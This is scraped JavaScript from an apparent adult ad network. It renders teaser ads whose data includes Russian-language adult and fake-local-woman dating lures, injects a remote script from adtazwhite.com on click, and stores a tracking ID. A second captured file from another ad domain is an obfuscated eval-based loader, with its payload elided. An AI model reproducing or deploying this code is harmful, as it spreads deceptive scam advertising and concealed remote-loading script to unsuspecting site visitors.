			eece5a3a3f_table.style.borderCollapse = "inherit";
			eece5a3a3f_table.style.width = "99%";
			eece5a3a3f_table.style.margin = "0 auto";
			eece5a3a3f_table.style.textAlign = "center";
			eece5a3a3f_table.style.backgroundColor = "transparent";
			eece5a3a3f_table.style.border = "0px solid #7b7b7b";
			eece5a3a3f_table.style.borderRadius = "0px";
			eece5a3a3f_table.style.tableLayout = "fixed";
			eece5a3a3f_table.align = "center";
			eece5a3a3f_place.appendChild(eece5a3a3f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eece5a3a3f_tr = document.createElement('tr');
				eece5a3a3f_table.appendChild(eece5a3a3f_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eece5a3a3f_td = document.createElement('td');
					eece5a3a3f_td.id = "eece5a3a3f_c_"+i;
					if (teasers[i][6] == "1"){
						eece5a3a3f_td.style.border = "1px solid #df6f78";
						eece5a3a3f_td.style.backgroundColor = "#fdf8e5";
					} else {
						eece5a3a3f_td.style.border = "0px solid #7b7b7b";
						eece5a3a3f_td.style.backgroundColor = "transparent";
						eece5a3a3f_td.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
						eece5a3a3f_td.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eece5a3a3f_td.style.padding = "5px";
					eece5a3a3f_td.style.borderRadius = "0px";
					eece5a3a3f_td.style.textAlign = "center";
					eece5a3a3f_td.style.verticalAlign = "top";
					eece5a3a3f_td.align = "center";
					eece5a3a3f_td.width = "33%";
					eece5a3a3f_tr.appendChild(eece5a3a3f_td);

					var eece5a3a3f_teaser = document.createElement('a');
					eece5a3a3f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					eece5a3a3f_teaser.target = "_blank";
					eece5a3a3f_teaser.rel = "nofollow";
					eece5a3a3f_teaser.style.textDecoration = "none";
					eece5a3a3f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eece5a3a3f_teaser.style.zIndex = '1';
					eece5a3a3f_teaser.style.position = 'relative';
					eece5a3a3f_teaser.style.width = '100%';
					eece5a3a3f_td.appendChild(eece5a3a3f_teaser);
										
										
					eece5a3a3f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eece5a3a3f').removeChild(document.getElementById('eece5a3a3f').firstChild);

							var eece5a3a3f_script     = document.createElement('script');
							eece5a3a3f_script.type    = 'text/javascript';
							eece5a3a3f_script.charset = 'utf-8';
							eece5a3a3f_script.async   = 'true';
							eece5a3a3f_script.src     = 'https://adtazwhite.com/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=17688433031599943176&a=' + Math.random();
							document.body.appendChild(eece5a3a3f_script);
						}, 1000);
					}
					
					var eece5a3a3f_image = document.createElement('div'); 
					eece5a3a3f_image.id  = "eece5a3a3f_i_c_"+i;
										
					var eece5a3a3f_image2 = document.createElement('img');
					eece5a3a3f_image2.alt = "";
					eece5a3a3f_image2.src = teasers[i][1];
					eece5a3a3f_image2.style.width  = "200px";
					eece5a3a3f_image2.style.height = "200px";
					eece5a3a3f_image.style.overflow = "hidden";
					eece5a3a3f_image.appendChild(eece5a3a3f_image2);
					
										eece5a3a3f_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					eece5a3a3f_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*eece5a3a3f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eece5a3a3f_image.style.backgroundSize = 'cover'; 
					eece5a3a3f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eece5a3a3f_teaser.setAttribute("onmouseover", "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eece5a3a3f_teaser.setAttribute("onmouseout",  "document.getElementById('eece5a3a3f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eece5a3a3f_temp_gifimage            = document.createElement('img');
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.src            = teasers[i][5];
						eece5a3a3f_temp_gifimage.style.width    = "1px";
						eece5a3a3f_temp_gifimage.style.height   = "1px";
						eece5a3a3f_temp_gifimage.width          = "1";
						eece5a3a3f_temp_gifimage.height         = "1";
						eece5a3a3f_temp_gifimage.alt            = "";
						eece5a3a3f_temp_gifimage.title          = "";
						eece5a3a3f_temp_gifimage.style.position = "fixed";
						eece5a3a3f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eece5a3a3f_temp_gifimage);
					}
					
					eece5a3a3f_image.style.border = "0px solid #ffffff";
					eece5a3a3f_image.style.borderRadius = "0px";
					eece5a3a3f_image.style.width = "200px"; 
					eece5a3a3f_image.style.height = "200px"; 
					eece5a3a3f_image.style.position = 'inherit';
					eece5a3a3f_image.style.cssFloat = 'none';
					eece5a3a3f_image.style.boxSizing = "content-box";
					eece5a3a3f_image.style.display = 'inline-block';
					eece5a3a3f_image.style.margin = "0px";
					
										
					var eece5a3a3f_title = document.createElement('div');
					eece5a3a3f_title.innerHTML = teasers[i][2];
					eece5a3a3f_title.style.fontSize = "10pt";
					eece5a3a3f_title.style.color = "#990000";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textAlign = "center";
					eece5a3a3f_title.style.fontFamily = "Arial";
					eece5a3a3f_title.style.fontSize = "17px";
					eece5a3a3f_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_title.style.color = "#ff0000";
						eece5a3a3f_title.setAttribute("onmouseover", "this.style.color = '#ff0000'");
						eece5a3a3f_title.setAttribute("onmouseout",  "this.style.color = '#ff0000'");
					}
					eece5a3a3f_title.style.fontStyle = "normal";
					eece5a3a3f_title.style.fontWeight = "bold";
					eece5a3a3f_title.style.textDecoration = "none";
					eece5a3a3f_title.style.margin = "3px";
					eece5a3a3f_title.style.height = "auto";
					eece5a3a3f_title.id = "etarg_title_18252_"+i;

					
					var eece5a3a3f_description = document.createElement('div');
					eece5a3a3f_description.innerHTML = teasers[i][3];
					eece5a3a3f_description.style.color = "#000000";
					eece5a3a3f_description.style.fontSize = "10pt";
					eece5a3a3f_description.style.textAlign = "center";
					eece5a3a3f_description.style.fontFamily = "Arial";
					eece5a3a3f_description.style.fontSize = "15px";
					eece5a3a3f_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						eece5a3a3f_description.style.color = "#454444";
						eece5a3a3f_description.setAttribute("onmouseover", "this.style.color = '#454444'");
						eece5a3a3f_description.setAttribute("onmouseout",  "this.style.color = '#454444'");
					}
					eece5a3a3f_description.style.fontStyle = "normal";
					eece5a3a3f_description.style.fontWeight = "normal";
					eece5a3a3f_description.style.textDecoration = "none";
					eece5a3a3f_description.style.margin = "3px";
					eece5a3a3f_description.style.height = "auto";
					eece5a3a3f_description.id = "etarg_description_18252_"+i;

					var eece5a3a3f_price = document.createElement('div');
					eece5a3a3f_price.innerHTML = teasers[i][4];
					eece5a3a3f_price.style.color = "#f25100";
					eece5a3a3f_price.style.textAlign = "center";
					eece5a3a3f_price.style.fontFamily = eece5a3a3f_description.style.fontFamily;
					eece5a3a3f_price.style.fontSize = eece5a3a3f_description.style.fontSize;
					eece5a3a3f_price.style.lineHeight = eece5a3a3f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eece5a3a3f_price.style.color = "#ff3d00";
					}
					eece5a3a3f_price.style.fontStyle = eece5a3a3f_description.style.fontStyle;
					eece5a3a3f_price.style.fontWeight = "bold";
					eece5a3a3f_price.style.textDecoration = eece5a3a3f_description.style.textDecoration;
					eece5a3a3f_price.style.height = "auto";

										eece5a3a3f_teaser.appendChild(eece5a3a3f_image);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_title);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_description);
					eece5a3a3f_teaser.appendChild(eece5a3a3f_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeece5a3a3f([['https://adtazwhite.com/clicks/MTgyNTJfMzExODg3XzIzLjAyMjkxODVfMTNfMTc2ODg0MzMwMzE1OTk5NDMxNzZfMjBfMy4xNy4xNzQuMjUzXjk5NjhmMThkOGM2YzM5MTc5M2VhZGEzOWRiMGQ3YjJmXjIwLjEuMTkuMjAyNg==','//cs09.adtazwhite.com/content/61418/3532891.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs09.adtazwhite.com/content/61418/3532891_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMzA0MDA2XzIzLjAxODg2Nzc1XzEzXzE3Njg4NDMzMDMxNTk5OTQzMTc2XzIwXzMuMTcuMTc0LjI1M144MjlhYjMyYTRkY2U1Y2FhOWMyYTMwMjA2NTdlODA0OF4yMC4xLjE5LjIwMjY=','//cs11.adtazwhite.com/content/61418/3509248.webp','✅НАПИШЕ МНЕ','📢НАДЯ: 40 лет. (300м от Вас).',' ','','0','//cs11.adtazwhite.com/content/61418/3509248_2.webp'],['https://adtazwhite.com/clicks/MTgyNTJfMjg1NjkzXzIzLjAxMjkyNjI1XzEzXzE3Njg4NDMzMDMxNTk5OTQzMTc2XzIwXzMuMTcuMTc0LjI1M144ODliNzY2MWMzMjJiNzUxNjQyOGViYjQxYTk5NzhlOF4yMC4xLjE5LjIwMjY=','//cs10.adtazwhite.com/content/61418/3454309.webp','🔔TikTok для взрослых','✅Проверенные профили (+30 лет)',' ','','0','//cs10.adtazwhite.com/content/61418/3454309_2.webp']]);  try { localStorage.setItem('eece5a3a3f_uid', '17688433031599943176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1596
content:
var _0xc76e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe89c(d,e,f){var g=_0xc76e[2][_0xc76e[1]](_0xc76e[0]);var h=g[_0xc76e[3]](0,e);var i=g[_0xc76e[3]](0,f);var j=d[_0xc76e[1]](_0xc76e[0])[_0xc76e[10]]()[_0xc76e[9]](function(a,b,c){if(h[_0xc76e[4]](b)!==-1)return a+=h[_0xc76e[4]](b)*(Math[_0xc76e[8]](e,c))},0);var k=_0xc76e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc76e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe89c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",15,"kyLsOJbpA",34,7,34))